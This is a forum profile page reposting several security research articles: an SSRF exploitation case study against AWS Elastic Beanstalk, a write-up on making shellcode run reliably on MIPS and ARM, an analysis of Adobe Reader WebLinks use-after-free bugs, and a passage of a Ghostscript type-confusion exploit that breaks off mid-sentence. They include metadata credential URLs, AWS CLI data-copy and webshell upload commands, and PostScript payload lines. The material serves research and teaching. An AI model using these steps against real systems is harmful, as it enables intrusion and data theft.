-

Posts

18779 -

Joined

-

Last visited

-

Days Won

735

Everything posted by Nytro

-

Exploiting SSRF in AWS Elastic Beanstalk February 1, 2019 In this blog, Sunil Yadav, our lead trainer for “Advanced Web Hacking” training class, will discuss a case study where a Server-Side Request Forgery (SSRF) vulnerability was identified and exploited to gain access to sensitive data such as the source code. Further, the blog discusses the potential areas which could lead to Remote Code Execution (RCE) on the application deployed on AWS Elastic Beanstalk with Continuous Deployment (CD) pipeline. AWS Elastic Beanstalk AWS Elastic Beanstalk, is a Platform as a Service (PaaS) offering from AWS for deploying and scaling web applications developed for various environments such as Java, .NET, PHP, Node.js, Python, Ruby and Go. It automatically handles the deployment, capacity provisioning, load balancing, auto-scaling, and application health monitoring. Provisioning an Environment AWS Elastic Beanstalk supports Web Server and Worker environment provisioning. Web Server environment – Typically suited to run a web application or web APIs. Worker Environment – Suited for background jobs, long-running processes. A new application can be configured by providing some information about the application, environment and uploading application code in the zip or war files. Figure 1: Creating an Elastic Beanstalk Environment When a new environment is provisioned, AWS creates an S3 Storage bucket, Security Group, an EC2 instance. It also creates a default instance profile, called aws-elasticbeanstalk-ec2-role, which is mapped to the EC2 instance with default permissions. When the code is deployed from the user computer, a copy of the source code in the zip file is placed in the S3 bucket named elasticbeanstalk–region-account-id. Figure 2: Amazon S3 buckets Elastic Beanstalk doesn’t turn on default encryption for the Amazon S3 bucket that it creates. This means that by default, objects are stored unencrypted in the bucket (and are accessible only by authorized users). Read more: https://docs.aws.amazon.com/elasticbeanstalk/latest/dg/AWSHowTo.S3.html Managed Policies for default Instance Profile – aws-elasticbeanstalk-ec2-role: AWSElasticBeanstalkWebTier – Grants permissions for the application to upload logs to Amazon S3 and debugging information to AWS X-Ray. AWSElasticBeanstalkWorkerTier – Grants permissions for log uploads, debugging, metric publication, and worker instance tasks, including queue management, leader election, and periodic tasks. AWSElasticBeanstalkMulticontainerDocker – Grants permissions for the Amazon Elastic Container Service to coordinate cluster tasks. Policy “AWSElasticBeanstalkWebTier” allows limited List, Read and Write permissions on the S3 Buckets. Buckets are accessible only if bucket name starts with “elasticbeanstalk-”, and recursive access is also granted. Figure 3: Managed Policy – “AWSElasticBeanstalkWebTier” Read more: https://docs.aws.amazon.com/elasticbeanstalk/latest/dg/concepts.html Analysis While we were continuing with our regular pentest, we came across an occurrence of Server-Side Request Forgery (SSRF) vulnerability in the application. The vulnerability was confirmed by making a DNS Call to an external domain and this was further verified by accessing the “http://localhost/server-status” which was configured to only allow localhost to access it as shown in the Figure 4 below. http://staging.xxxx-redacted-xxxx.com/view_pospdocument.php?doc=http://localhost/server-status Figure 4: Confirming SSRF by accessing the restricted page Once SSRF was confirmed, we then moved towards confirming that the service provider is Amazon through server fingerprinting using services such as https://ipinfo.io. Thereafter, we tried querying AWS metadata through multiple endpoints, such as: http://169.254.169.254/latest/dynamic/instance-identity/document http://169.254.169.254/latest/meta-data/iam/security-credentials/aws-elasticbeanstalk-ec2-role We retrieved the account ID and Region from the API “http://169.254.169.254/latest/dynamic/instance-identity/document”: Figure 5: AWS Metadata – Retrieving the Account ID and Region We then retrieved the Access Key, Secret Access Key, and Token from the API “http://169.254.169.254/latest/meta-data/iam/security-credentials/aws-elasticbeanorastalk-ec2-role”: Figure 6: AWS Metadata – Retrieving the Access Key ID, Secret Access Key, and Token Note: The IAM security credential of “aws-elasticbeanstalk-ec2-role” indicates that the application is deployed on Elastic Beanstalk. We further configured AWS Command Line Interface(CLI), as shown in Figure 7: Figure 7: Configuring AWS Command Line Interface The output of “aws sts get-caller-identity” command indicated that the token was working fine, as shown in Figure 8: Figure 8: AWS CLI Output : get-caller-identity So, so far, so good. Pretty standard SSRF exploit, right? This is where it got interesting….. Let’s explore further possibilities Initially, we tried running multiple commands using AWS CLI to retrieve information from the AWS instance. However, access to most of the commands were denied due to the security policy in place, as shown in Figure 9 below: Figure 9: Access denied on ListBuckets operation We also know that the managed policy “AWSElasticBeanstalkWebTier” only allows to access S3 buckets whose name start with “elasticbeanstalk”: So, in order to access the S3 bucket, we needed to know the bucket name. Elastic Beanstalk creates an Amazon S3 bucket named elasticbeanstalk-region-account-id. We found out the bucket name using the information retrieved earlier, as shown in Figure 4. Region: us-east-2 Account ID: 69XXXXXXXX79 Now, the bucket name is “elasticbeanstalk-us-east-2-69XXXXXXXX79”. We listed bucket resources for bucket “elasticbeanstalk-us-east-2-69XXXXXXXX79” in a recursive manner using AWS CLI: aws s3 ls s3://elasticbeanstalk-us-east-2-69XXXXXXXX79/ Figure 10: Listing S3 Bucket for Elastic Beanstalk We got access to the source code by downloading S3 resources recursively as shown in Figure 11. aws s3 cp s3://elasticbeanstalk-us-east-2-69XXXXXXXX79/ /home/foobar/awsdata –recursive Figure 11: Recursively copy all S3 Bucket Data Pivoting from SSRF to RCE Now that we had permissions to add an object to an S3 bucket, we uploaded a PHP file (webshell101.php inside the zip file) through AWS CLI in the S3 bucket to explore the possibilities of remote code execution, but it didn’t work as updated source code was not deployed on the EC2 instance, as shown in Figure 12 and Figure 13: Figure 12: Uploading a webshell through AWS CLI in the S3 bucket Figure 13: 404 Error page for Web Shell in the current environment We took this to our lab to explore on some potential exploitation scenarios where this issue could lead us to an RCE. Potential scenarios were: Using CI/CD AWS CodePipeline Rebuilding the existing environment Cloning from an existing environment Creating a new environment with S3 bucket URL Using CI/CD AWS CodePipeline: AWS CodePipeline is a CI/CD service which builds, tests and deploys code every time there is a change in code (based on the policy). The Pipeline supports GitHub, Amazon S3 and AWS CodeCommit as source provider and multiple deployment providers including Elastic Beanstalk. The AWS official blog on how this works can be found here: The software release, in case of our application, is automated using AWS Pipeline, S3 bucket as a source repository and Elastic Beanstalk as a deployment provider. Let’s first create a pipeline, as seen in Figure 14: Figure 14: Pipeline settings Select S3 bucket as source provider, S3 bucket name and enter the object key, as shown in Figure 15: Figure 15: Add source stage Configure a build provider or skip build stage as shown in Figure 16: Figure 16: Skip build stage Add a deploy provider as Amazon Elastic Beanstalk and select an application created with Elastic Beanstalk, as shown in Figure 17: Figure 17: Add deploy provider A new pipeline is created as shown below in Figure 18: Figure 18: New Pipeline created successfully Now, it’s time to upload a new file (webshell) in the S3 bucket to execute system level commands as show in Figure 19: Figure 19: PHP webshell Add the file in the object configured in the source provider as shown in Figure 20: Figure 20: Add webshell in the object Upload an archive file to S3 bucket using the AWS CLI command, as shown in Figure 21: Figure 21: Cope webshell in S3 bucket aws s3 cp 2019028gtB-InsuranceBroking-stag-v2.0024.zip s3://elasticbeanstalk-us-east-1-696XXXXXXXXX/ The moment the new file is updated, CodePipeline immediately starts the build process and if everything is OK, it will deploy the code on the Elastic Beanstalk environment, as shown in Figure 22: Figure 22: Pipeline Triggered Once the pipeline is completed, we can then access the web shell and execute arbitrary commands to the system, as shown in Figure 23. Figure 23: Running system level commands And here we got a successful RCE! Rebuilding the existing environment: Rebuilding an environment terminates all of its resources, remove them and create new resources. So in this scenario, it will deploy the latest available source code from the S3 bucket. The latest source code contains the web shell which gets deployed, as shown in Figure 24. Figure 24: Rebuilding the existing environment Once the rebuilding process is successfully completed, we can access our webshell and run system level commands on the EC2 instance, as shown in figure 25: Figure 25: Running system level commands from webshell101.php Cloning from the existing environment: If the application owner clones the environment, it again takes code from the S3 bucket which will deploy the application with a web shell. Cloning environment process is shown in Figure 26: Figure 26: Cloning from an existing Environment Creating a new environment: While creating a new environment, AWS provides two options to deploy code, one for uploading an archive file directly and another to select an existing archive file from the S3 bucket. By selecting the S3 bucket option and providing an S3 bucket URL, the latest source code will be used for deployment. The latest source code contains the web shell which gets deployed. References: https://docs.aws.amazon.com/elasticbeanstalk/latest/dg/concepts.html https://docs.aws.amazon.com/elasticbeanstalk/latest/dg/iam-instanceprofile.html https://docs.aws.amazon.com/elasticbeanstalk/latest/dg/AWSHowTo.S3.html https://docs.aws.amazon.com/cli/latest/userguide/cli-chap-welcome.html https://gist.github.com/BuffaloWill/fa96693af67e3a3dd3fb https://ipinfo.io <BH Marketing> Our Advanced Web Hacking class at Black Hat USA contains this and many more real-world examples. Registration is now open. </BH Marketing> Sursa: https://www.notsosecure.com/exploiting-ssrf-in-aws-elastic-beanstalk/

-

- 2

-

-

Why is My Perfectly Good Shellcode Not Working?: Cache Coherency on MIPS and ARM 2/5/2019 gdb showing nonsensical crashes To set the scene: You found a stack buffer overflow, wrote your shellcode to an executable heap or stack, and used your overflow to direct the instruction pointer to the address of your shellcode. Yet your shellcode is inconsistent, crashes frequently, and core dumps show the processor jumped to an address halfway through your shellcode, seemingly without executing the first half. The symptoms haven’t helped diagnose the problem, they’ve left you more confused. You’ve tried everything. Changing the size of the buffer, page aligning your code, even waiting extra cycles, but your code is still broken. When you turn on debug mode for the target process, or step through with a debugger, it works perfectly, but that isn’t good enough. Your code doesn’t self-modify, so you shouldn’t have to worry about cache coherency, right? We accessed a root console via UART That’s what happened to us on MIPS when we exploited a TP-Link router. In order to save time, we added a series of NOPs from the beginning of the shellcode buffer to where the processor often “jumped,” and put the issue in the queue to explore later. We encountered a similar problem on ARM when we exploited Devil’s Ivy on an ARM chip. We circumvented the problem by not using self-modifying shellcode, and logged the issue so we could follow up later. Since we finished exploring lateral attacks, the research team has taken some time to dig into the shellcoding oddities that puzzled us earlier, and we’d like to share what we've learned. MIPS: A Short Explanation and Solution Overview of MIPS caches Our MIPS shellcode did not self-modify, but it ran afoul of cache coherency anyway. MIPS maintains two caches, a data cache and an instruction cache. These caches are designed to increase the speed of memory access by conducting reads and writes to main memory asynchronously. The caches are completely separate, MIPS writes data to the data cache and instructions to the instruction cache. To save time, the running process pulls instructions and data from the caches rather than from main memory. When a value is not available from the cache, the processor syncs the cache with main memory before the process tries again. When the TP-Link’s MIPS processor wrote our shellcode to the executable heap it only wrote the shellcode to the data cache, not to main memory. Modified areas in the data cache are marked for later syncing with main memory. However, although the heap was marked executable, the processor didn’t automatically recognize our bytes as code and never updated the instruction cache with our new values. What’s more, even if the instruction cache synced with main memory before our code ran, it still wouldn’t have received our values because they had not yet been written from the data cache to main memory. Before our shellcode could run, it needed to move from the data cache to the instruction cache, by way of main memory, and that wasn't happening. This explained the strange crashes. After our stack buffer overflow overwrote the stored return address with our shellcode address, the processor directed execution to the correct location because the return address was data. However, it executed the old instructions that still occupied the instruction cache, rather than the ones we had recently written to the data cache. The buffer had previously been filled mostly by zeros, which MIPS interprets as NOPs. Core dumps showed an apparent “jump” to the middle of our shellcode because the processor loaded our values just before, or during, generating the core dump. The processor hadn't synced because it assumed that the instructions that had been at that location would still be at that location, a reasonable assumption given that code does not usually change mid-execution. There are legitimate reasons for modifying code (most importantly, every time a new process loads), so chip manufacturers generally provide ways to flush the data and instruction cache. One easy way to cause a data cache write to main memory is to call sleep(), a well known strategy which causes the processor to suspend operation for a specified period of time. Originally our ROP chain only consisted of two addresses, one to calculate the address of the shellcode buffer from two registers we controlled on the stack, and the next to jump to the calculated address. To call sleep() we inserted two addresses before the original ROP chain. The first code snippet set $a0 to 1. $a0 is the first argument to sleep and tells the processor how many milliseconds to sleep. This code also loaded the registers $ra and $s0 from the stack, returning to the value we placed on the stack for $ra. Setting up call to sleep() The next code snippet called sleep(). Since sleep() returned to the return address passed into the function, we needed the return address to be something we controlled. We found a location that loaded the return address from the stack and then jumped to a register. We were pleased to find the code snippet below, which transfers the value in $s1, which we set to sleep(), into $t9 and then calls $t9 after loading $ra from the stack. Calling sleep() From there, we executed the rest of the ROP chain and finally achieved consistent execution of our exploit. Read on for more details about syncing the MIPS cache and why calling sleep() works or scroll down for a discussion of ARM cache coherency problems. In Depth on MIPS Caching Most of the time when we talk about syncing data, we're trying to avoid race conditions between two entities sharing a data buffer. That is, at a high level, the problem we encountered, essentially a race condition between syncing our shellcode and executing it. If syncing won, the code would work, if execution won, it would fail. Because the caches do not sync frequently, as syncing is a time consuming process, we almost always lost this race. According to the MIPS Software Training materials (PDF) on caches, whenever we write instructions that the OS would normally write, we need to make the data cache and main memory coherent and then mark the area containing the old instructions in the instruction cache invalid, which is what the OS does every time it loads a new process into memory. The data and instruction caches store between 8 and 64KBs of values, depending on the MIPS processor. The instruction cache will sync with main memory if the processor encounters a syncing instruction, execution is directed to a location outside the bounds of what is stored in the instruction cache, and after cache initialization. With a jump to the heap from a library more than a page away, we can be fairly certain that the values there will not be in the instruction cache, but we still need to write the data cache to main memory. We learned from devttys0 that sleep() would sync the caches. We tried it out and our shellcode worked! We also learned about another option from emaze, calling cacheflush() from libc will more precisely flush the area of memory that you require. However, it requires the address, number of bytes, and cache to be flushed, which is difficult from ROP. Because calling sleep(), with its single argument, was far easier, we dug a little deeper to find out why it's so effective. During sleep, a process or thread gives up its allotted time and yields execution to the next scheduled process. However, a context switch on MIPS does not necessitate a cache flush. On older chips it may, but on modern MIPS instruction cache architectures, cached addresses are tagged with an ID corresponding to the process they belong to, resulting in those addresses staying in cache rather than slowing down the context switch process any further. Without these IDs, the processor would have to sync the caches during every context switch, which would make context switching even more expensive. So how did sleep() trigger a data cache write back to main memory? The two ways data caches are designed to write to main memory are write-back and write-through. Write-through means every memory modification triggers a write out to main memory and the appropriate cache. This ensures data from the cache will not be lost, but greatly slows down processing speed. The other method is write-back, where data is written only to the copy in the cache, and the subsequent write to main memory is postponed for an optimal time. MIPS uses the write-back method (if it didn’t, we wouldn’t have these problems) so we need to wait until the blocks of memory in the cache containing the modified values are written to main memory. This can be triggered a few different ways. One trigger is any Direct Memory Access (DMA) . Because the processor needs to ensure that the correct bytes are in memory before access occurs, it syncs the data cache with main memory to complete any pending writes to the selected memory. Another trigger is when the data cache requires the cache blocks containing modified values for new memory. As noted before, the data cache size is at least 8KB, large enough that this should rarely happen. However, during a context switch, if the data cache requires enough new memory that it needs in-use blocks, it will trigger a write-back of modified data, moving our shellcode from the data cache to main memory. As before, when the sleeping process woke, it caused an instruction cache miss when directing execution to our shellcode, because the address of the shellcode was far from where the processor expected to execute next. This time, our shellcode was in main memory, ready to be loaded into the instruction cache and executed. Wait, Isn't This a Problem on ARM Too? It sure is. ARM maintains separate data and instruction caches too. The difference is we’re far less likely to find executable heaps and stacks (which was the default on MIPS toolchains until recently). The lack of executable space ready for shellcode forces us to allocate a new buffer, copy our shellcode to it, mark it executable, and then jump to it. Using mprotect to mark a buffer executable triggers a cache flush, according to the Android Hacker’s Handbook. The section also includes an important and very helpful note. Excerpt from Chapter 9, Separate Code and Instruction Cache, "Android Hackers Handbook" However there are still times we need to sync the instruction cache on ARM, as in the case of exploiting Devil’s Ivy. We put together a ROP chain that gave us code execution and wrote self-modifying shellcode that decoded itself in place because incoming data was heavily filtered. Although we included code that we thought would sync the instruction cache, the code crashed in the strangest ways. Again, the symptoms were not even close to what we expected. We saw the processor raise a segfault while executing a perfectly good piece of shellcode, a missed register write that caused an incomprehensible crash ten lines of code later, and a socket that connected but would not transmit data. Worse yet, when we attached gdb and went through the code step by step, it worked perfectly. There was no behavior that pointed to an instruction cache issue, and nothing easy to search for help on, other than “Why isn’t my perfectly good shellcode working!?” By now you can guess what the problem was, and we did too. If you are on ARMv7 or newer and running into odd problems, one solution is to execute data barrier and instruction cache sync instructions after you write but before you execute your new bytes, as shown below. ARMv7+ cache syncing instructions On ARMv6, instead of DSB and ISB, ARM provided MCR instructions to manipulate the cache. The following instructions have the same effect as DSB and ISB above, though prior to ARMv6 they were privileged and so won't work on older chips. ARMv6 cache syncing instructions Shellcode to call sleep() If you are too restricted by a filter to execute these instructions, as we were, neither of these solutions will work. While there are rumors about using SWI 0x9F0002 and overwriting the call number because the system interprets it as data, this method did not work for us and so we can’t recommend it (but feel free to let us know if you tried it and it worked for you). One thing we could do is call mprotect() from libc on the modified shellcode, but an even easier thing is to call sleep() just like we did on MIPS. We ran a series of experiments and determined that calling sleep() caused the caches to sync on ARMv6. Our shellcode was limited by a filter, so, although we were executing shellcode at this point, we took advantage of functions in libc. We found the address of sleep, but its lower byte was below the threshold of the filter. We added 0x20 to the address (the lowest byte allowed) to pass it through the filter and subtracted it with our shellcode, as shown to the right. Although context switches don't directly cause cache invalidation, we suspect that the next process to execute often uses enough of the instruction cache that it requires blocks belonging to the sleeping process. The technique worked well on this processor and platform, but if it doesn’t work for you, we recommend using mprotect() for higher certainty. Conclusion The way systems work in theory is not necessarily what happens in the real world. While chips have been designed to prevent additional overhead during context switches, no system runs in precisely the way it was intended. We had fun digging into these issues. Diagnosing computer problems reminds us how difficult it can be to diagnose health conditions. Symptoms show up in a different location than their cause, like pain referred from one part of the leg to another, and simply observing the problem can change its behavior. Embedded devices were designed to be black boxes, telling us nothing and quietly going about the one task they were designed to do. With more insight into their behavior, we can begin to solve the security problems that confound us. Just getting started in security? Check out the recent video series on the fundamentals of device security. Old hand? Try our team's research on lateral attacks, the vulnerability our ARM work was based on, and the MIPS-based router vulnerability. Sursa: https://blog.senr.io/blog/why-is-my-perfectly-good-shellcode-not-working-cache-coherency-on-mips-and-arm

-

- 1

-

-

Using the Weblinks API to Reach JavaScript UAFs in Adobe Reader February 06, 2019 | Abdul-Aziz Hariri JavaScript vulnerabilities in Adobe Acrobat/Reader are getting fewer and fewer. I credit this to the “boom” that happened back in 2015 and 2016. Back then, a lot of Adobe Acrobat research emerged ranging from JavaScript API bypasses to the classic memory corruption style vulnerabilities (i.e. Use-After-Free, Type Confusions, Heap/Stack Overflows, etc.). In fact, in 2015, ZDI disclosed 97 vulnerabilities affecting Adobe Acrobat/Reader with almost 90% of the 97 vulnerabilities affecting the JavaScript API. 2016 had a slight increase totaling 110 vulnerabilities with almost the same percentage of JavaScript vulnerabilities. Most of the vulnerabilities targeted non-privileged JavaScript APIs. For those who are not familiar with Adobe Acrobat/Reader’s JavaScript API, the first thing you should know is that the JavaScript engine is a fork of Mozilla’s SpiderMonkey. Second, Adobe has a similar privileges architecture as SpiderMonkey. There are two privilege contexts: Privileged and Non-Privileged. This in turn splits the JavaScript APIs also into two: Privileged APIs and Non-Privileged. That said, it’s worth noting that probably 90-95% of the corruption vulnerabilities affecting the JavaScript APIs over the past couple of years mainly targeted non-privileged APIs. That still leaves us with a huge sum of non-audited, non-fuzzed, non-touched privileged APIs. That’s perfectly understandable since auditing privileged APIs is more involved. It also requires a JavaScript Privileges API bypass vulnerability to trigger and weaponize them. In other words, it’s more expensive. Thus, most of the big numbers heard around public research on how someone found tens or hundreds of vulnerabilities in Acrobat/Reader are mostly (if not ALL) image parsing vulnerabilities. It’s smart, if you ask me, but if you think that makes you hardcore, then we’re waiting for you at Pwn2Own, with your favorite image parsing bug weaponized and all of your Adobe CVEs on the back of your T-shirt of course. Trolling aside, we do still get some JavaScript vulnerabilities every now and then. Slapping this.closeDoc into API’s for UAF’s does not work anymore as far as I can tell. Well, at least for non-privileged APIs. New JavaScript UAF’s have been a little bit more elegant though they still have the same logic. For example, ZDI-18-1393, ZDI-18-1391, and ZDI-18-1394. While all of the 3 vulnerabilities are Use-After-Free vulnerabilities, the logic is interesting. First, all of those are vulnerabilities that affected WebLinks. Links in Adobe Acrobat in general are handled inside the WebLinks.api plugin. There’s a set of JavaScript APIs exposed to handle links. For example, this.addLink API (where this is the Doc object) accepts two arguments and is used to add a new link to the specified page with the specified coordinates. Here’s a code example: Another API that is quite useful as it forces the Link object to be freed *wink* is the this.removeLinks API. As the name implies, it removes all the links on the specified page within the specified coordinates. Here’s its code example: So how do these APIs relate to the bugs I mentioned? Simple: Create a Link with addLink, force the Link to be freed with removeLinks, and finally re-use it somehow. Well, it’s not that simple but the logic is right for all of these bugs. Here’s a breakdown of the PoCs… ZDI-18-1393: The PoC defines an array. It then defines a getter for the first element. The getter’s callback function calls a function that calls this.removeLinks to force any Link objects at a given coordinate to be freed. A link is then added using this.addLink with the borderColor attribute set to the array defined earlier. ZDI-18-1391: The PoC defines an object named “mode”. It then defines a custom toString function which calls a function that calls this.removeLinks to force any Link objects at a given coordinate to be freed. A link is then added using this.addLink with the highlightMode attribute set to the object defined earlier. ZDI-18-1394: The PoC defines a variable named “width”. It then defines a custom valueOf function that calls this.removeLinks to force any Link objects at a given coordinate to be freed. A link is then added using this.addLink with the borderWidth attribute set to the variable defined earlier. Conclusion Although a lot of the non-privileged API’s have been heavily audited, there still are different methods that can still yield good results. Don’t forget that there’s still a huge attack surface waiting to be audited underneath the privileged APIs. Regardless, some more ingredients are required to reach those APIs (API restrictions bypasses). Even that can be challenging to defeat with the recent restrictions mitigations that Adobe rolled into Acrobat/Reader. That’s it for today folks. Until next time, you can find me on Twitter at @AbdHariri, and follow the team for the latest in exploit techniques and security patches. Sursa:https://www.zerodayinitiative.com/blog/2019/2/6/using-the-weblinks-api-to-reach-javascript-uafs-in-adobe-reader

-

Exploiting CVE-2018-19134: remote code execution through type confusion in Ghostscript February 05, 2019 Posted by Man Yue Mo In this post I'll show how to construct an arbitrary code execution exploit for CVE-2018-19134, a vulnerability caused by type confusion. I discovered CVE-2018-19134 (alongside 3 other CVEs in Ghostscript) back in November 2018. If you'd like to know more about how I used our QL technology to perform variant analysis in order to find these vulnerabilities (and how you can do so yourself!), please have a look at my previous blog post. The vulnerability Let's first briefly recap the vulnerability. Recall that PostScript objects are represented as the type ref_s (or more commonly ref, which is a typedef of ref_s). struct ref_s { struct tas_s tas; union v { ps_int intval; ... uint64_t dummy; } value; }; This is a 16 byte structure in which tas_s occupies the first 8 bytes, containing the type information as well as the size for array, string, dictionary, etc.: struct tas_s { ushort type_attrs; ushort _pad; uint32_t rsize; }; The vulnerability I found is the result of a missing type check in the function zsetcolor: the type of pPatInst was not checked before interpreting it as a gs_pattern_instance_t. static int zsetcolor(i_ctx_t * i_ctx_p) { ... if ((n_comps = cs_num_components(pcs)) < 0) { n_comps = -n_comps; if (r_has_type(op, t_dictionary)) { ref *pImpl, pPatInst; if ((code = dict_find_string(op, "Implementation", &pImpl)) < 0) return code; if (code > 0) { code = array_get(imemory, pImpl, 0, &pPatInst); //<--- Reported by Tavis Ormandy if (code < 0) return code; cc.pattern = r_ptr(&pPatInst, gs_pattern_instance_t); //<--- What's the type of &pPatInst?! n_numeric_comps = ( pattern_instance_uses_base_space(cc.pattern) ? n_comps - 1 : 0); Here, r_ptr is a macro in iref.h: #define r_ptr(rp,typ) ((typ *)((rp)->value.pstruct)) The value of pstruct originates from PostScript, and is therefore controlled by the user. For example, the following input to setpattern (which calls zsetcolor under the hood) will result in pPatInst.value.pstruct evaluating to 0x41. << /Implementation [16#41] >> setpattern Following the code into pattern_instance_uses_base_space, I see that the object that I control is now the pointer pinst, which the code interprets as a gs_pattern_instance_t pointer: pattern_instance_uses_base_space(const gs_pattern_instance_t * pinst) { return pinst->type->procs.uses_base_space( pinst->type->procs.get_pattern(pinst) ); } So it looks like I may be able to control a number of function pointers: get_pattern, uses_base_space, and pinst. Creating a fake object Let's see exactly how much of pinst is under my control. The PostScript type array is particularly useful here, as its value stores a ref pointer that points to the start of a ref array. This allows me to create a buffer pointed to by value, whose contents I can control: In the above, a grey box indicates data that I have partial control of (I cannot control type_attrs and pad in tas completely); green indicates the data that I have complete control of. The crucial point here is that, both value in a ref and type in a gs_pattern_instance_t have an offset of 8 bytes. This means that procs in pinst->type->procs will be the underlying PostScript array that is partially under my control. It turns out that I can indeed control both the function pointers get_pattern and uses_base_space by using nested arrays: GS><</Implementation [[16#41 [16#51 16#52]]] >> setpattern This sets pinst to the array [16#41 [16#51 16#52]] and results in: This shows I indeed have full control over both uses_base_space and get_pattern. The next step: how do I use an arbitrary function pointer to achieve code execution? 8 bytes off an easy exploit I decided to start with getting any valid function pointer. In Ghostscript, built-in PostScript operators are represented by the type t_operator. As a ref, its value is an op_proc_t, which is a function pointer. These can be reached by getting the operators off the systemdict by their name: GS>systemdict /put get == GS>--put-- So let's try to put some built-in functions in our fake array: /arr 100 array def systemdict /put get arr exch 1 exch put systemdict /get get arr exch 0 exch put <</Implementation [[16#41 arr]] >> setpattern I'll be using the following PostScript instructions rather a lot: systemdict <foo> get <arr> exch <idx> exch put. This fetches foo from systemdict and stores it in array arr at index idx. There may exist a better way of achieving that, but keep in mind that I've never written a line of PostScript before I found these vulnerabilities, so please bear with me. Indeed, I can now call the zget and zput C functions directly, instead of uses_base_space and get_pattern: So I can now call functions that I could already call from PostScript anyway, so what did I gain? The point here is that I also control the arguments to these functions, in C. When the underlying C function is called from PostScript, an execution context is passed to the C function as its argument. This context, represented by the type i_ctx_t (alias of gs_context_state_s — they do like their typedefs!), contains a lot of information that cannot be controlled from PostScript, among which are important security settings such as LockFilePermissions: struct gs_context_state_s { ... bool LockFilePermissions; /* accessed from userparams */ ... /* Put the stacks at the end to minimize other offsets. */ dict_stack_t dict_stack; exec_stack_t exec_stack; op_stack_t op_stack; struct i_plugin_holder_s *plugin_list; }; When calling operators from PostScript, the arguments passed to the operator are stored in op_stack. By calling these functions from C directly and having control of the argument i_ctx_p, we'll be able to call functions as if Ghostscript is running without -dSAFER mode switched on. So let's try to create a PostScript array to fake the context i_ctx_t object. PostScript function arguments are stored in i_ctx_p->op_stack.stack.p, which is a ref pointer that points to the argument. In order to call PostScript functions with a fake context, I'll need to control p. The offset from p to the i_ctx_p here is actually the same as the offset of op_stack, which is 0x270. As each ref is of size 0x10, this corresponds to the 39th element in the fake reference array: As seen from the diagram, this alignment is not ideal. The op_stack.stack.p corresponds to the tas part of my array, which I don't control completely. If only op_stack corresponded to a value field of a ref, then I would have succeeded. What's more, tas stores meta data of a ref, so even if I have full control of it, I won't be able to set it to the address of an arbitrary object without first knowing its address. As most PostScript functions dereference the operand pointer, any exploit will most likely just crash Ghostscript at this point. This looks like a show-stopper. Getting arbitrary read and write primitives The idea now is to find a PostScript function that: Does not dereference the osp (op_stack.stack.p) pointer; Still does something "useful" to osp; Is available in SAFER mode. Stack operators come to mind. The pop operator is particularly interesting: zpop(i_ctx_t *i_ctx_p) { os_ptr op = osp; check_op(1); pop(1); return 0; } It checks the value of the stack pointer against the bottom of the stack with check_op, which compares osp against the pointer osbot. If it is greater than osbot, then decreases the value of osp. It is a simple function that does not dereference osp, and it changes its value. To see what I can gain from this, let's take a closer look at the structure of ref and op_stack side by side: Recall that in our fake object, op_stack is faked by the 39th element of a ref array, which is a ref. As you can see in the image above, the field tas corresponds to p, while value corresponds to osbot. In particular, the three fields type_attrs, _padd and rsize combined to form the the pointer p in op_stack. As explained before, type_attrs specifies the type of the ref object, as well as its accessibility. So by using pop, I can modify both the type and accessibility of an object of my choice! One catch though: pop only works if p is larger than osbot, which is the address of this ref object. So in order for this to work, the object that I am tampering with needs to be a string, array or dictionary that is large enough, so that rsize, which gives the top bytes of p, will combine with others to give something that is greater than the pointer address of most ref objects. This prevents me from just modifying the accessibility of built-in read only objects like systemdict to gain write access. Still, there are at least a couple of things that I can do: I can "convert" an array into a string this way, which will then treat the internal ref array as a byte array (i.e. the ref pointer in the value field of this array is now treated as a byte of the same length). This allows me to read/write the in-memory representation of any object that I put into the array. This is very powerful, as strings in PostScript are not terminated by a null character, but rather treated as a byte buffer of length specified by rsize, so any byte can be read/write from the byte buffer. Note that this does not give me any out-of-bound (OOB) read/write as the resulted string will have the same length as the original array, but since each ref is of 16 bytes, the resulting byte buffer will only cover about 1/16 of the original allocated buffer for the ref array. This is what I'm going to do with the exploit. I can of course do it the other way round and "convert" a string into an array of the same length. As explained above, the resulting ref array will be about 16 times larger than the original string array, which allows me to do OOB read and write. I have not pursued this route. There is one more technical difficulty that I need to overcome. The fake object, pinst actually calls two functions, with the output of one feeding into another: return pinst->type->procs.uses_base_space( pinst->type->procs.get_pattern(pinst) ); As seen from above, use_base_space takes the return value of pinst->type->procs.get_pattern(pinst), which is now zpop(pinst) as an input. As zpop returns 0, this is likely to cause a null pointer dereference when I use any built-in PostScript operator in place of uses_base_space, unless I can find an operator that doesn't even use the context pointer i_ctx_p at all. If only there exists a query language I could use to find particular patterns in a code base! Here's the QL query I used to find the operator I was looking for: from Function f where f.getName().matches("z%") and f.getFile().getAbsolutePath().matches("%/psi/%") and // Look for functions with a single parameter of the right type: f.getNumberOfParameters() = 1 and f.getParameter(0).getType().hasName("i_ctx_t *") and // Make sure the function is actually defined: exists(Stmt stmt | stmt.getEnclosingFunction() = f) and // And doesn't access `i_ctx_p` not exists(FieldAccess fa, Function f2 | fa.getQualifier().getType().hasName("i_ctx_t *") and fa.getEnclosingFunction() = f2 and f.calls*(f2) ) // And doesn't dereference `i_ctx_p` and not exists(PointerDereferenceExpr expr, Variable v, Function f2 | expr.getAnOperand() = v.getAnAccess() and v.getType().hasName("i_ctx_t *") and expr.getEnclosingFunction() = f2 and f.calls*(f2) ) select f My QL query uses some heuristics to identify PostScript operators. Their names normally start with z and are defined inside the psi directory. Also they they take an argument of type i_ctx_t *. I then look for functions that do not dereference the argument nor access its fields, either in itself or in functions that it calls. This query does not look for dereferences of the parameter i_ctx_p particularly, but just any variable of type i_ctx_t *, which is a good enough approximation. You can run your own QL queries on over 130,000 GitHub,Bitbucket, and GitLab projects at LGTM.com. You can use either the online query console, or you can install the QL for Eclipse plugin and run queries locally on a code snapshot (downloadable from the repo's project page on LGTM). Ghostscript is not developed on GitHub, Bitbucket, or GitLab, so it has not been analyzed by LGTM.com. But you can download a Ghostscript code snapshot here. This query gives me 6 results: The function ucache seems to be just what we need. Let's try to put this together and see if it works. First set up the fake object pinst: %Create the fake array pinst /pinst 100 array def %array that stores the pop-ucache gadget /pop_ucache 100 array def %put pop into pop_ucache to cause more type confusions by decrementing osp systemdict /pop get pop_ucache exch 1 exch put %put ucache in (no op) to avoid crash systemdict /ucache get pop_ucache exch 0 exch put %replace the functions with pop and ucache pinst 1 pop_ucache put Now we need to create a large array object and store it in the 39th element of pinst. It's metadata tas will then be interpreted as the stack pointer address osp. I'll use the PostScript operator put as its first element, then use pop to change its type to string and read off the address of the zput function. %make a large enough array and change its type with 